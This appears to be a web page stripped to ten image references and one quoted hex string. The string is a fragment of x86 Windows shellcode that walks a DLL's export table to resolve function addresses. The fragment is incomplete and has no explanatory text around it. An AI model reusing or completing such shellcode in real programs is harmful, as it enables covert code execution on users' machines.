



















"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"